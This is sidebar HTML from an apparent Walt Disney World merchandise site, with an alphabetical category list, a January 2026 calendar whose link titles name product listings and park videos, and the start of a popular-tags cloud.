</li>
	<li class="cat-item cat-item-1658"><a href="https://waltdisneyworld.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://waltdisneyworld.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://waltdisneyworld.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://waltdisneyworld.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://waltdisneyworld.name/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://waltdisneyworld.name/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://waltdisneyworld.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://waltdisneyworld.name/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://waltdisneyworld.name/category/parkhoppers/" >parkhoppers</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://waltdisneyworld.name/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://waltdisneyworld.name/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://waltdisneyworld.name/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://waltdisneyworld.name/category/peoplemover/" >peoplemover</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://waltdisneyworld.name/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://waltdisneyworld.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://waltdisneyworld.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://waltdisneyworld.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://waltdisneyworld.name/category/pineapple/" >pineapple</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://waltdisneyworld.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://waltdisneyworld.name/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://waltdisneyworld.name/category/plush/" >plush</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://waltdisneyworld.name/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://waltdisneyworld.name/category/plutos/" >pluto&#039;s</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://waltdisneyworld.name/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://waltdisneyworld.name/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://waltdisneyworld.name/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://waltdisneyworld.name/category/popping/" >popping</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://waltdisneyworld.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://waltdisneyworld.name/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://waltdisneyworld.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://waltdisneyworld.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://waltdisneyworld.name/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://waltdisneyworld.name/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://waltdisneyworld.name/category/primeval/" >primeval</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://waltdisneyworld.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://waltdisneyworld.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://waltdisneyworld.name/category/problematic/" >problematic</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://waltdisneyworld.name/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://waltdisneyworld.name/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://waltdisneyworld.name/category/punches/" >punches</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://waltdisneyworld.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://waltdisneyworld.name/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://waltdisneyworld.name/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://waltdisneyworld.name/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://waltdisneyworld.name/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://waltdisneyworld.name/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://waltdisneyworld.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://waltdisneyworld.name/category/rare-walt/" >rare-walt</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://waltdisneyworld.name/category/rare1987/" >rare1987</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://waltdisneyworld.name/category/rarehtf/" >rarehtf</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://waltdisneyworld.name/category/rarewalt/" >rarewalt</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://waltdisneyworld.name/category/ratatouille/" >ratatouille</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://waltdisneyworld.name/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://waltdisneyworld.name/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://waltdisneyworld.name/category/reflections/" >reflections</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://waltdisneyworld.name/category/regret/" >regret</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://waltdisneyworld.name/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://waltdisneyworld.name/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://waltdisneyworld.name/category/resort/" >resort</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://waltdisneyworld.name/category/restaurants/" >restaurants</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://waltdisneyworld.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://waltdisneyworld.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://waltdisneyworld.name/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://waltdisneyworld.name/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://waltdisneyworld.name/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://waltdisneyworld.name/category/reyskywalker/" >reyskywalker</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://waltdisneyworld.name/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://waltdisneyworld.name/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://waltdisneyworld.name/category/ringer/" >ringer</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://waltdisneyworld.name/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://waltdisneyworld.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://waltdisneyworld.name/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://waltdisneyworld.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://waltdisneyworld.name/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://waltdisneyworld.name/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://waltdisneyworld.name/category/rope/" >rope</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://waltdisneyworld.name/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://waltdisneyworld.name/category/rumored/" >rumored</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://waltdisneyworld.name/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://waltdisneyworld.name/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://waltdisneyworld.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://waltdisneyworld.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://waltdisneyworld.name/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://waltdisneyworld.name/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://waltdisneyworld.name/category/scotty/" >scotty</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://waltdisneyworld.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://waltdisneyworld.name/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://waltdisneyworld.name/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://waltdisneyworld.name/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://waltdisneyworld.name/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://waltdisneyworld.name/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://waltdisneyworld.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://waltdisneyworld.name/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://waltdisneyworld.name/category/shag/" >shag</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://waltdisneyworld.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://waltdisneyworld.name/category/shootin/" >shootin</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://waltdisneyworld.name/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://waltdisneyworld.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://waltdisneyworld.name/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://waltdisneyworld.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://waltdisneyworld.name/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://waltdisneyworld.name/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://waltdisneyworld.name/category/slinky/" >slinky</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://waltdisneyworld.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://waltdisneyworld.name/category/smurfs/" >smurfs</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://waltdisneyworld.name/category/snacks/" >snacks</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://waltdisneyworld.name/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://waltdisneyworld.name/category/soarin/" >soarin</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://waltdisneyworld.name/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://waltdisneyworld.name/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://waltdisneyworld.name/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://waltdisneyworld.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://waltdisneyworld.name/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://waltdisneyworld.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://waltdisneyworld.name/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://waltdisneyworld.name/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://waltdisneyworld.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://waltdisneyworld.name/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://waltdisneyworld.name/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://waltdisneyworld.name/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://waltdisneyworld.name/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://waltdisneyworld.name/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://waltdisneyworld.name/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://waltdisneyworld.name/category/stier/" >stier</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://waltdisneyworld.name/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://waltdisneyworld.name/category/stitchs/" >stitchs</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://waltdisneyworld.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://waltdisneyworld.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://waltdisneyworld.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://waltdisneyworld.name/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://waltdisneyworld.name/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://waltdisneyworld.name/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://waltdisneyworld.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://waltdisneyworld.name/category/survived/" >survived</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://waltdisneyworld.name/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://waltdisneyworld.name/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://waltdisneyworld.name/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://waltdisneyworld.name/category/tallest/" >tallest</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://waltdisneyworld.name/category/telemania/" >telemania</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://waltdisneyworld.name/category/terrible/" >terrible</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://waltdisneyworld.name/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://waltdisneyworld.name/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://waltdisneyworld.name/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://waltdisneyworld.name/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://waltdisneyworld.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://waltdisneyworld.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://waltdisneyworld.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://waltdisneyworld.name/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://waltdisneyworld.name/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://waltdisneyworld.name/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://waltdisneyworld.name/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://waltdisneyworld.name/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://waltdisneyworld.name/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://waltdisneyworld.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://waltdisneyworld.name/category/toad/" >toad</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://waltdisneyworld.name/category/toads/" >toad&#039;s</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://waltdisneyworld.name/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://waltdisneyworld.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://waltdisneyworld.name/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://waltdisneyworld.name/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://waltdisneyworld.name/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://waltdisneyworld.name/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://waltdisneyworld.name/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://waltdisneyworld.name/category/tricks/" >tricks</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://waltdisneyworld.name/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://waltdisneyworld.name/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://waltdisneyworld.name/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://waltdisneyworld.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://waltdisneyworld.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://waltdisneyworld.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://waltdisneyworld.name/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://waltdisneyworld.name/category/unisex/" >unisex</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://waltdisneyworld.name/category/unofficial/" >unofficial</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://waltdisneyworld.name/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://waltdisneyworld.name/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://waltdisneyworld.name/category/unwrapped/" >unwrapped</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://waltdisneyworld.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://waltdisneyworld.name/category/utilidors/" >utilidors</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://waltdisneyworld.name/category/vacation/" >vacation</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://waltdisneyworld.name/category/valid/" >valid</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://waltdisneyworld.name/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://waltdisneyworld.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://waltdisneyworld.name/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://waltdisneyworld.name/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://waltdisneyworld.name/category/viewers/" >viewers</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://waltdisneyworld.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://waltdisneyworld.name/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://waltdisneyworld.name/category/vinylmation/" >vinylmation</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://waltdisneyworld.name/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://waltdisneyworld.name/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://waltdisneyworld.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://waltdisneyworld.name/category/vtg90/" >vtg&#039;90</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://waltdisneyworld.name/category/vtgwalt/" >vtgwalt</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://waltdisneyworld.name/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://waltdisneyworld.name/category/walts/" >walt&#039;s</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://waltdisneyworld.name/category/waltdisney/" >waltdisney</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://waltdisneyworld.name/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://waltdisneyworld.name/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://waltdisneyworld.name/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://waltdisneyworld.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://waltdisneyworld.name/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://waltdisneyworld.name/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://waltdisneyworld.name/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://waltdisneyworld.name/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://waltdisneyworld.name/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://waltdisneyworld.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://waltdisneyworld.name/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://waltdisneyworld.name/category/wishes/" >wishes</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://waltdisneyworld.name/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://waltdisneyworld.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://waltdisneyworld.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://waltdisneyworld.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://waltdisneyworld.name/category/wyndham/" >wyndham</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://waltdisneyworld.name/category/x-small/" >x-small</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://waltdisneyworld.name/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://waltdisneyworld.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://waltdisneyworld.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://waltdisneyworld.name/category/zippo/" >zippo</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3> <hr><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://waltdisneyworld.name/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://waltdisneyworld.name/2026/01/01/" title="Welcome To Disney World Wooden Light Up Sign 25cm x 70cm x 5cm
Live Disney S Hollywood Studios Fantasmic At 8 9 30pm On Thursdat At Walt Disney World 1 1 2026">1</a></td><td><a href="https://waltdisneyworld.name/2026/01/02/" title="Walt Disney World VIP Tour Exclusive Mickey Mouse Plush Brand New NWT Very Rare
Walt Disney World The Haunted Mansion Hitchhiking Ghost Statue Showcase Rare">2</a></td><td><a href="https://waltdisneyworld.name/2026/01/03/" title="2026 Disney Parks Valentines Day Zip Up Hooded Sweatshirt XL Walt Disney World
1998 Retired Walt Disney World Alien Encounter 4 Action Figure Skippy Set 90&#8217;s">3</a></td><td><a href="https://waltdisneyworld.name/2026/01/04/" title="Disney Aladdin Genies Blue Basketball Jersey Men XL Walt Disney World Vintage
Walt Disney World Mickey Mouse Baseball Jacket Red White Sport Small Parks">4</a></td>
	</tr>
	<tr>
		<td><a href="https://waltdisneyworld.name/2026/01/05/" title="Vintage 80s Walt Disney World Fireworks All Over Print AOP Shirt Size 18&#215;25.5
Walt Disney World Magic Kingdom entranceway plaque Brass">5</a></td><td><a href="https://waltdisneyworld.name/2026/01/06/" title="Live Disney S Main Street Magic Kingdom 01 06 26 Walt Disney World
2026 Disney Parks Valentines Day Zip Hooded Sweatshirt Small Walt Disney World">6</a></td><td><a href="https://waltdisneyworld.name/2026/01/07/" title="Walt Disney World 50th Anniversary Grand Finale Spirit Jersey Adult XXL New
Disney Cinderella Castle Spirit Jersey Fireworks Walt Disney World ADULT Size M">7</a></td><td><a href="https://waltdisneyworld.name/2026/01/08/" title="Walt Disney World Rides U0026 Attractions 2026 All Rides U0026 Shows In All 4 Parks Orlando Florida
Disney Parks 2026 Walt Disney World Pink Pearl Spirit Jersey Adult XL NEW">8</a></td><td><a href="https://waltdisneyworld.name/2026/01/09/" title="2026 Disney Parks Walt Disney World Pink Pearl Spirit Jersey NWT Adult XXL
NEW! Official Walt Disney World Security Hollywood Studios Challenge Coin">9</a></td><td><a href="https://waltdisneyworld.name/2026/01/10/" title="2026 Walt Disney World Parks Mickey &amp; Friends Valentines Pink Sweatshirt Medium
Disney S Magic Kingdom 2026 Park Update Big Changes New Food U0026 Guide Walt Disney World">10</a></td><td><a href="https://waltdisneyworld.name/2026/01/11/" title="Rare Vintage Walt Disney World Tote
Walt Disney World Parks Thomas Kinkade Four Parks One World Print 14&#215;18 Art">11</a></td>
	</tr>
	<tr>
		<td><a href="https://waltdisneyworld.name/2026/01/12/" title="Walt Disney World 50th Anniversary Vault Collection Retro Park Map Spirit Jersey
Set (4) Disney World 1st Edition You Are Here Starbucks Mugs 14oz New In Box">12</a></td><td><a href="https://waltdisneyworld.name/2026/01/13/" title="2026 Walt Disney World Pink Pearl Spirit Jersey NWT Adult Size S New
SNOW WHITE AIRLINE COMMERCIAL WALT DISNEY WORLD ORIGINAL PRODUCTION CEL bear pig">13</a></td><td><a href="https://waltdisneyworld.name/2026/01/14/" title="NWT! 2025 Disney Parks Walt Disney World Princess Pink Spirit Jersey Medium
2026 Disney Parks Walt Disney World Rose Pearl Spirit Jersey Medium Adult NEW">14</a></td><td><a href="https://waltdisneyworld.name/2026/01/15/" title="Walt Disney Imagineering Safety Vest Walt Disney World 3m Reflective Size XL
Disney Parks Stoney Clover Lane Pouchette Crossbody Bag Walt Disney World">15</a></td><td><a href="https://waltdisneyworld.name/2026/01/16/" title="Walt Disney World Pineapple Swirl Disney Eats Spirit Jersey Size XL, New
Walt Disney World RCA 1972 Vintage SPACE VOYAGE Publicity Photo + Press Release">16</a></td><td><a href="https://waltdisneyworld.name/2026/01/17/" title="Walt Disney World Spaceship Earth Playset Theme Park Collection MIB New
Walt Disney World 4 Parks Icons Reversible Throw Blanket 50&#215;60">17</a></td><td><a href="https://waltdisneyworld.name/2026/01/18/" title="Disney Parks Walt Disney World 2025 Bedazzled Burgundy Spirit Jersey Size M New
2025 Walt Disney World Sorcerer Mickey Zip Hoodie Navy Youth 7/8 NWT">18</a></td>
	</tr>
	<tr>
		<td><a href="https://waltdisneyworld.name/2026/01/19/" title="Vintage Disney Crossbody Bag Walt Disney World 50th Anniversary Vault Map Satche
Walt Disney World 4 Parks Icon Hoodie">19</a></td><td><a href="https://waltdisneyworld.name/2026/01/20/" title="2025 Walt Disney World Sorcerer Mickey Zip Hoodie Navy kids 9/10 NWT
Disney Parks Purple Zip Hoodie Adult SMALL Walt Disney World Authentic Original">20</a></td><td><a href="https://waltdisneyworld.name/2026/01/21/" title="2025 Walt Disney World Sorcerer Mickey Zip Hoodie Navy kids sz 13/14 NWT
NEW Disney Parks Walt Disney World Spirit Jersey Pearl Park Logo Medium">21</a></td><td><a href="https://waltdisneyworld.name/2026/01/22/" title="NEW Disney Parks Walt Disney World Spirit Jersey Pearl Park Logo Small
Disney Parks Mickey Mouse Baseball Jersey Walt Disney World Adult Large 2026">22</a></td><td id="today"><a href="https://waltdisneyworld.name/2026/01/23/" title="Coca-Cola Salutes Walt Disney World 15th Birthday 1986 Framed 60-Pin Set -Ltd Ed">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3> <hr><div class="tagcloud"><a href='https://waltdisneyworld.name/tag/50th/' class='tag-link-449' title='948 topics' style='font-size: 15.25pt;'>50th</a>
<a href='https://waltdisneyworld.name/tag/adult/' class='tag-link-682' title='329 topics' style='font-size: 11.416666666667pt;'>adult</a>
<a href='https://waltdisneyworld.name/tag/anniversary/' class='tag-link-145' title='1,023 topics' style='font-size: 15.5pt;'>anniversary</a>
<a href='https://waltdisneyworld.name/tag/backpack/' class='tag-link-1061' title='129 topics' style='font-size: 8pt;'>backpack</a>
<a href='https://waltdisneyworld.name/tag/bourke/' class='tag-link-143' title='359 topics' style='font-size: 11.75pt;'>bourke</a>
<a href='https://waltdisneyworld.name/tag/cast/' class='tag-link-70' title='175 topics' style='font-size: 9.1666666666667pt;'>cast</a>
<a href='https://waltdisneyworld.name/tag/castle/' class='tag-link-58' title='443 topics' style='font-size: 12.5pt;'>castle</a>
